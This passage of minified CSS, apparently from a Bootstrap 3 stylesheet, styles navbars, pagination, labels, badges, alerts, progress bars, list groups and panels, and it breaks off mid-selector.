.navbar-collapse{padding-right:0;padding-left:0;}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px;}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px;}}.container > .navbar-header,.container-fluid > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px;}@media (min-width:1006px){.container > .navbar-header,.container-fluid > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0;}}.navbar-static-top{z-index:1000;border-width:0 0 1px;}@media (min-width:1006px){.navbar-static-top{border-radius:0;}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;}@media (min-width:1006px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0;}}.navbar-fixed-top{top:0;border-width:0 0 1px;}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0;}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px;}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none;}.navbar-brand > img{display:block;}@media (min-width:1006px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-15px;}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;}.navbar-toggle:focus{outline:0;}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px;}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px;}@media (min-width:1006px){.navbar-toggle{display:none;}}.navbar-nav{margin:7.5px -15px;}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:20px;}@media (max-width:1023px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px;}.navbar-nav .open .dropdown-menu > li > a{line-height:20px;}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none;}}@media (min-width:1006px){.navbar-nav{float:left;margin:0;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:15px;padding-bottom:15px;}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle;}.navbar-form .form-control-static{display:inline-block;}.navbar-form .input-group{display:inline-table;vertical-align:middle;}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto;}.navbar-form .input-group > .form-control{width:100%;}.navbar-form .control-label{margin-bottom:0;vertical-align:middle;}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0;}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.navbar-form .has-feedback .form-control-feedback{top:0;}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px;}.navbar-form .form-group:last-child{margin-bottom:0;}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none;}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0;}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.navbar-btn{margin-top:8px;margin-bottom:8px;}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px;}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px;}.navbar-text{margin-top:15px;margin-bottom:15px;}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px;}}@media (min-width:768px){.navbar-left{float:left !important;}.navbar-right{float:right !important;margin-right:-15px;}.navbar-right ~ .navbar-right{margin-right:0;}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7;}.navbar-default .navbar-brand{color:#777;}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent;}.navbar-default .navbar-text{color:#777;}.navbar-default .navbar-nav > li > a{color:#777;}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent;}.navbar-default .navbar-toggle{border-color:#ddd;}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd;}.navbar-default .navbar-toggle .icon-bar{background-color:#888;}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{color:#555;background-color:#e7e7e7;}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent;}}.navbar-default .navbar-link{color:#777;}.navbar-default .navbar-link:hover{color:#333;}.navbar-default .btn-link{color:#777;}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333;}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc;}.navbar-inverse{background-color:#222;border-color:#080808;}.navbar-inverse .navbar-brand{color:#9d9d9d;}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-text{color:#9d9d9d;}.navbar-inverse .navbar-nav > li > a{color:#9d9d9d;}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:#080808;}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent;}.navbar-inverse .navbar-toggle{border-color:#333;}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333;}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff;}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010;}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{color:#fff;background-color:#080808;}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#9d9d9d;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent;}}.navbar-inverse .navbar-link{color:#9d9d9d;}.navbar-inverse .navbar-link:hover{color:#fff;}.navbar-inverse .btn-link{color:#9d9d9d;}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff;}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444;}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px;}.breadcrumb > li{display:inline-block;}.breadcrumb > li + li:before{padding:0 5px;color:#ccc;content:"/\00a0";}.breadcrumb > .active{color:#777;}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:4px;border-bottom-right-radius:4px;}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus{color:#23527c;background-color:#eee;border-color:#ddd;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd;}.pagination-lg > li > a,.pagination-lg > li > span{padding:10px 16px;font-size:18px;}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-top-left-radius:6px;border-bottom-left-radius:6px;}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-top-right-radius:6px;border-bottom-right-radius:6px;}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 10px;font-size:12px;}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-top-left-radius:3px;border-bottom-left-radius:3px;}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-top-right-radius:3px;border-bottom-right-radius:3px;}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none;}.pager li{display:inline;}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px;}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:#eee;}.pager .next > a,.pager .next > span{float:right;}.pager .previous > a,.pager .previous > span{float:left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:#777;cursor:not-allowed;background-color:#fff;}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer;}.label:empty{display:none;}.btn .label{position:relative;top:-1px;}.label-default{background-color:#777;}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e;}.label-primary{background-color:#337ab7;}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090;}.label-success{background-color:#5cb85c;}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44;}.label-info{background-color:#5bc0de;}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5;}.label-warning{background-color:#f0ad4e;}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f;}.label-danger{background-color:#d9534f;}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c;}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px;}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.btn-xs .badge,.btn-group-xs > .btn .badge{top:0;padding:1px 5px;}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer;}.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#337ab7;background-color:#fff;}.list-group-item > .badge{float:right;}.list-group-item > .badge + .badge{margin-right:5px;}.nav-pills > li > a > .badge{margin-left:3px;}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee;}.jumbotron h1,.jumbotron .h1{color:inherit;}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200;}.jumbotron > hr{border-top-color:#d5d5d5;}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;}.jumbotron .container{max-width:100%;}@media screen and (min-width:768px){.jumbotron{padding:48px 0;}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px;}.jumbotron h1,.jumbotron .h1{font-size:63px;}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out;}.thumbnail > img,.thumbnail a > img{margin-right:auto;margin-left:auto;}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7;}.thumbnail .caption{padding:9px;color:#333;}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;}.alert h4{margin-top:0;color:inherit;}.alert .alert-link{font-weight:bold;}.alert > p,.alert > ul{margin-bottom:0;}.alert > p + p{margin-top:5px;}.alert-dismissable,.alert-dismissible{padding-right:35px;}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit;}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}.alert-success hr{border-top-color:#c9e2b3;}.alert-success .alert-link{color:#2b542c;}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}.alert-info hr{border-top-color:#a6e1ec;}.alert-info .alert-link{color:#245269;}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}.alert-warning hr{border-top-color:#f7e1b5;}.alert-warning .alert-link{color:#66512c;}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}.alert-danger hr{border-top-color:#e4b9c0;}.alert-danger .alert-link{color:#843534;}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px;}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}.progress-bar-success{background-color:#5cb85c;}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-info{background-color:#5bc0de;}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-warning{background-color:#f0ad4e;}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-danger{background-color:#d9534f;}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.media{margin-top:15px;}.media:first-child{margin-top:0;}.media,.media-body{overflow:hidden;zoom:1;}.media-body{width:10000px;}.media-object{display:block;}.media-right,.media > .pull-right{padding-left:10px;}.media-left,.media > .pull-left{padding-right:10px;}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top;}.media-middle{vertical-align:middle;}.media-bottom{vertical-align:bottom;}.media-heading{margin-top:0;margin-bottom:5px;}.media-list{padding-left:0;list-style:none;}.list-group{padding-left:0;margin-bottom:20px;}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd;}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px;}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}a.list-group-item{color:#555;}a.list-group-item .list-group-item-heading{color:#333;}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5;}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee;}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit;}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777;}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7;}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading > small,.list-group-item.active:hover .list-group-item-heading > small,.list-group-item.active:focus .list-group-item-heading > small,.list-group-item.active .list-group-item-heading > .small,.list-group-item.active:hover .list-group-item-heading > .small,.list-group-item.active:focus .list-group-item-heading > .small{color:inherit;}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef;}.list-group-item-success{color:#3c763d;background-color:#dff0d8;}a.list-group-item-success{color:#3c763d;}a.list-group-item-success .list-group-item-heading{color:inherit;}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6;}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d;}.list-group-item-info{color:#31708f;background-color:#d9edf7;}a.list-group-item-info{color:#31708f;}a.list-group-item-info .list-group-item-heading{color:inherit;}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3;}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f;}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3;}a.list-group-item-warning{color:#8a6d3b;}a.list-group-item-warning .list-group-item-heading{color:inherit;}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc;}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b;}.list-group-item-danger{color:#a94442;background-color:#f2dede;}a.list-group-item-danger{color:#a94442;}a.list-group-item-danger .list-group-item-heading{color:inherit;}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc;}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442;}.list-group-item-heading{margin-top:0;margin-bottom:5px;}.list-group-item-text{margin-bottom:0;line-height:1.3;}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);}.panel-body{padding:15px;}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px;}.panel-heading > .dropdown .dropdown-toggle{color:inherit;}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit;}.panel-title > a,.panel-title > small,.panel-title > .small,.panel-title > small > a,.panel-title > .small > a{color:inherit;}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .list-group,.panel > .panel-collapse > .list-group{margin-bottom:0;}.panel > .list-group .list-group-item,.panel > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0;}.panel > .list-group:first-child .list-group-item:first-child,.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .list-group:last-child .list-group-item:last-child,.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0;}.list-group + .panel-footer{border-top-width:0;}.panel > .table,.panel > .table-responsive > .table,.panel > .panel-collapse > .table{margin-bottom:0;}.panel > .table caption,.panel > .table-responsive > .table caption,.panel > .panel-collapse > .table caption{padding-right:15px;padding-left:15px;}.panel > .table:first-child,.panel > .table-responsive:first-child > .table:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:3px;}.panel > .table:last-child,.panel > .table-responsive:last-child > .table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:3px;}.panel > .panel-body + .table,.panel > .panel-body + .table-responsive,.panel > .table + .panel-body,.panel > .table-responsive + .panel-body{border-top:1px solid #ddd;}.panel > .table > tbody:first-child > tr:first-child th,.panel > .table > tbody:first-child > tr:first-child td{border-top:0;}.panel > .table-bordered,.panel > .table-responsive > .table-bordered{border:0;}.panel > .table-bordered > thead > tr > th:first-child,.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,.panel > .table-bordered > tbody > tr > th:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,.panel > .table-bordered > tfoot > tr > th:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,.panel > .table-bordered > thead > tr > td:first-child,.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,.panel > .table-bordered > tbody > tr > td:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,.panel > .table-bordered > tfoot > tr > td:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.panel > .table-bordered > thead > tr > th:last-child,.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,.panel > .table-bordered > tbody > tr > th:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,.panel > .table-bordered > tfoot > tr > th:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,.panel > .table-bordered > thead > tr > td:last-child,.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,.panel > .table-bordered > tbody > tr > td:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,.panel > .table-bordered > tfoot > tr > td:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.panel > .table-bordered > thead > tr:first-child > td,.panel > .table-responsive > .table-bordered > thead > 